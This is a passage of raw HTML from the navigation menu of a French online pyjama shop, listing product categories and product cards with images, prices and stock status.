189.58672875436554px;" data-image-id="52778010640718"><div class="product-card__img" style="padding-top:123.95382395382396%;"><img src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_150x.jpg?v=1701249846" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_{width}x.jpg?v=1701249846"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="0.8067520372526193"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Grossesse Coton Rayé Manche Longue Rose" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_480x480.jpg?v=1701249846" alt="Pyjama Grossesse Coton Rayé Manche Longue Rose" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Grossesse Coton Rayé Manche Longue</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910697734186"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-maternite-allaitement" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30185306980394"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_150x.jpg?v=1671435906" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_{width}x.jpg?v=1671435906"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Maternité Allaitement Imprimé à Rayures Rose" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_480x480.jpg?v=1671435906" alt="Pyjama Maternité Allaitement Imprimé à Rayures Rose" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Maternité Allaitement Imprimé à Rayures</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">6 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910698848298"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div></li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/pyjama-homme" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-homme" aria-controls="SiteNavLinklist-pyjama-homme" aria-expanded="false">Pyjama Homme<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-homme" aria-labelledby="SiteNavLabel-pyjama-homme" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/pyjama-homme" class="meganav__title-url"> <div class="h1 meganav__title">Pyjama Homme</div></a> <li> <a href="/collections/pyjama-homme" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-satin-homme" class="meganav__link meganav__link--second-level">Pyjama Satin Homme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-ete" class="meganav__link meganav__link--second-level">Pyjama Homme Été </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-hiver" class="meganav__link meganav__link--second-level">Pyjama Homme Hiver </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-sexy" class="meganav__link meganav__link--second-level">Pyjama Homme Sexy </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjashort-homme" class="meganav__link meganav__link--second-level">Pyjashort Homme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-humoristique" class="meganav__link meganav__link--second-level">Pyjama Homme Humoristique </a> </li> </div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/ensemble-pyjama-satin-homme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30378799824938"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/S3c5da1c017de4909aa45edac269b93adA_150x.jpg?v=1675346631" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/S3c5da1c017de4909aa45edac269b93adA_{width}x.jpg?v=1675346631"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Satin Homme Vert tilleul" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/S3c5da1c017de4909aa45edac269b93adA_480x480.jpg?v=1675346631" alt="Ensemble Pyjama Satin Homme Vert tilleul" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Ensemble Pyjama Satin Homme à Rayures</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€50,90</span> </div><div class="if-product-variant">4 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6918414565418"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/ensemble-pyjama-homme-carreaux" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30397819420714"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hdaf7fccc32264e4ebcff0d91ec10ce76L_150x.jpg?v=1675709915" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hdaf7fccc32264e4ebcff0d91ec10ce76L_{width}x.jpg?v=1675709915"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Homme Carreaux" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hdaf7fccc32264e4ebcff0d91ec10ce76L_480x480.jpg?v=1675709915" alt="Ensemble Pyjama Homme Carreaux" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Ensemble Pyjama Homme Carreaux en Coton</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6919021002794"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/ensemble-pyjama-homme-manche-longue" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30397867196458"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hecf0de1ac1624913bda98d5045fcc284q_150x.jpg?v=1675710569" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hecf0de1ac1624913bda98d5045fcc284q_{width}x.jpg?v=1675710569"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Homme Manche Longue" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hecf0de1ac1624913bda98d5045fcc284q_480x480.jpg?v=1675710569" alt="Ensemble Pyjama Homme Manche Longue" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Ensemble Pyjama Homme Manche Longue à Rayures</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6919024181290"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/kimono-pyjama-japonais-homme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30428535259178"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/HTB15KyKm_mWBKNjSZFBq6xxUFXah_150x.jpg?v=1676291417" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/HTB15KyKm_mWBKNjSZFBq6xxUFXah_{width}x.jpg?v=1676291417"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Kimono Pyjama Japonais Homme" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/HTB15KyKm_mWBKNjSZFBq6xxUFXah_480x480.jpg?v=1676291417" alt="Kimono Pyjama Japonais Homme" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Kimono Pyjama Japonais Homme à Manches Longues</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6919988805674"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div></li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/pyjama-enfant" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-enfant" aria-controls="SiteNavLinklist-pyjama-enfant" aria-expanded="false">Pyjama Enfant<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-enfant" aria-labelledby="SiteNavLabel-pyjama-enfant" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/pyjama-enfant" class="meganav__title-url"> <div class="h1 meganav__title">Pyjama Enfant</div></a> <li> <a href="/collections/pyjama-enfant" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-garcon" class="meganav__link meganav__link--second-level">Pyjama Garçon </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-fille" class="meganav__link meganav__link--second-level">Pyjama Fille </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-bebe" class="meganav__link meganav__link--second-level">Pyjama Bébé </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animaux-enfant-panda-roux" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="13397791506474"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-panda-roux-pour-enfant-pyjama-original_dc5b0f3b-e13f-4480-81a9-324408655ea6_150x.jpg?v=1633436865" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjama-panda-roux-pour-enfant-pyjama-original_dc5b0f3b-e13f-4480-81a9-324408655ea6_{width}x.jpg?v=1633436865"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="pyjama animaux enfant " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-panda-roux-pour-enfant-pyjama-original_dc5b0f3b-e13f-4480-81a9-324408655ea6_480x480.jpg?v=1633436865" alt="pyjama animaux enfant " class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> PANDA ROUX</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3858814468130"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animaux-enfant-lion" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="13397757067306"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-lion-pour-enfant-vue-face-pyjama-original_150x.jpg?v=1633090035" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjama-lion-pour-enfant-vue-face-pyjama-original_{width}x.jpg?v=1633090035"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Animaux Enfant Lion " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-lion-pour-enfant-vue-face-pyjama-original_480x480.jpg?v=1633090035" alt="Pyjama Animaux Enfant Lion " class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> LION</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€30,90</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3817230958626"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animal-enfant-lapin-gris" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="15398322667562"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/pyjama-lapin-enfant-grandes-oreilles-fifi-640x640_150x.jpg?v=1633438257" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/pyjama-lapin-enfant-grandes-oreilles-fifi-640x640_{width}x.jpg?v=1633438257"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama animaux enfant " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/pyjama-lapin-enfant-grandes-oreilles-fifi-640x640_480x480.jpg?v=1633438257" alt="Pyjama animaux enfant " class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> LAPIN GRIS</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4541954097194"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animaux-enfant-panda" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 229.4921875px;" data-image-id="30412179734570"><div class="product-card__img" style="padding-top:102.4%;"><img src="//pyjama-original.fr/cdn/shop/products/PYJAMAANIMAUXENFANTPANDA-1_150x.jpg?v=1675949668" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/PYJAMAANIMAUXENFANTPANDA-1_{width}x.jpg?v=1675949668"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="0.9765625"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Animaux Enfant Panda" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/PYJAMAANIMAUXENFANTPANDA-1_480x480.jpg?v=1675949668" alt="Pyjama Animaux Enfant Panda" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> PANDA</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3858807390242"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div></li><li class="site-nav__item"> <a href="/collections/pyjama-pour-couple" class="site-nav__link">Pyjama Couple </a></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-par-thematique" aria-controls="SiteNavLinklist-pyjama-par-thematique" aria-expanded="false">Pyjama par Thématique<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-par-thematique" aria-labelledby="SiteNavLabel-pyjama-par-thematique" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"><a href="/collections/pyjama-noel" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-pyjama-noel" aria-controls="SiteNavLinklist-pyjama-noel" aria-expanded="false">Pyjama Noël<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-pyjama-noel"aria-labelledby="SiteNavLabel-pyjama-noel"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-noel-bebe" class="meganav__link meganav__link--third-level">Pyjama Noël Bébé </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-de-noel-famille" class="meganav__link meganav__link--third-level">Pyjama de Noël Famille </a></li> </ul> </div> </li> <li class="site-nav__dropdown-container"><a href="/collections/pyjama-animaux" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-pyjama-animaux" aria-controls="SiteNavLinklist-pyjama-animaux" aria-expanded="false">Pyjama Animaux<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-pyjama-animaux"aria-labelledby="SiteNavLabel-pyjama-animaux"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-animaux-bebe" class="meganav__link meganav__link--third-level">Pyjama Animaux Bébé  </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-animaux-enfant" class="meganav__link meganav__link--third-level">Pyjama Animaux Enfant </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-animaux-adulte" class="meganav__link meganav__link--third-level">Pyjama Animaux Adulte </a></li> </ul> </div> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-pilou-pilou" class="meganav__link meganav__link--second-level">Pyjama Pilou Pilou </a> </li> <li class="site-nav__dropdown-container"><a href="/collections/pyjama-licorne" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-pyjama-licorne" aria-controls="SiteNavLinklist-pyjama-licorne" aria-expanded="false">Pyjama Licorne<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-pyjama-licorne"aria-labelledby="SiteNavLabel-pyjama-licorne"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-licorne-fille" class="meganav__link meganav__link--third-level">Pyjama Licorne Fille </a></li> </ul> </div> </li></div> </div></ul> </div></li><li class="site-nav__item"> <a href="/collections/chaussette-pilou-pilou" class="site-nav__link">Chaussettes Pilou Pilou </a></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="/blogs/blog-licorne" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-blog" aria-controls="SiteNavLinklist-blog" aria-expanded="false">Blog<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-blog" aria-labelledby="SiteNavLabel-blog" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-licorne" class="meganav__link meganav__link--second-level">Licorne </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-cocooning" class="meganav__link meganav__link--second-level">Cocooning </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/soiree-pyjama" class="meganav__link meganav__link--second-level">Soirée Pyjama </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-animaux" class="meganav__link meganav__link--second-level">Animaux </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-kigurumi" class="meganav__link meganav__link--second-level">Kigurumi </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-chaussettes" class="meganav__link meganav__link--second-level">Chaussettes </a> </li></div> </div></ul> </div></li></ul> </div> <div class="grid__item small--one-quarter medium-up--one-sixth text-right"><div id="SiteNavSearchCart" class="site-header__search-cart-wrapper"> <button type="button" class="text-link site-header__link js-drawer-open-left hide-desktop"><span class="site-header__menu-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg></span> </button> <form action="/search" method="get" class="site-header__search small--hide" role="search"> <label class="visually-hidden">Recherche</label> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="site-header__search-input"><button type="submit" class="text-link site-header__link site-header__search-submit"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg> <span class="icon__fallback-text">Recherche</span></button> </form><a href="/account" class="site-header__link account-log">  <svg class="icon ico-account" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148 C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962 c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216 h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40 c59.551,0,108,48.448,108,108S315.551,256,256,256z"/></svg>  </a><a href="/cart" class="site-header__link site-header__cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 31 32"><path d="M14.568 25.629c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm10.22 0c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm2.555-3.777H12.457L7.347 7.078c-.222-.333-.555-.667-1-.667H1.792c-.667 0-1.111.444-1.111 1s.444 1 1.111 1h3.777l5.11 14.885c.111.444.555.666 1 .666h15.663c.555 0 1.111-.444 1.111-1 0-.666-.555-1.111-1.111-1.111zm2.333-11.442l-18.44-1.555h-.111c-.555 0-.777.333-.667.889l3.222 9.22c.222.555.889 1 1.444 1h13.441c.555 0 1.111-.444 1.222-1l.778-7.443c.111-.555-.333-1.111-.889-1.111zm-2 7.443H15.568l-2.333-6.776 15.108 1.222-.666 5.554z"/></svg><span class="icon__fallback-text">Panier</span><span class="site-header__cart-indicator hide" style="background-color:#72d5ed;"></span> </a></div> </div></div> </div> <div id="StickNavWrapper" class="hideBar" style=""><div id="StickyBar" class="sticky fix-sticky"> <nav class="nav-bar small--hide" role="navigation" id="StickyNav"><div class="page-width"> <div class="grid grid--table"><div class="grid__item " id="SiteNavParent"> <button type="button" class="hide text-link site-nav__link site-nav__link--compressed js-drawer-open-left" id="SiteNavCompressed"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg><span class="site-nav__link-menu-label">Menu</span><span class="icon__fallback-text">Navigation</span> </button> <ul class="site-nav list--inline" id="SiteNav"> <li class="site-nav__item" aria-haspopup="true"> <a href="/collections/pyjama-femme" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-femme" aria-controls="SiteNavLinklist-pyjama-femme" aria-expanded="false">Pyjama Femme<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-femme" aria-labelledby="SiteNavLabel-pyjama-femme" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/pyjama-femme" class="meganav__title-url"> <div class="h1 meganav__title">Pyjama Femme</div></a> <li> <a href="/collections/pyjama-femme" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-satin-femme" class="meganav__link 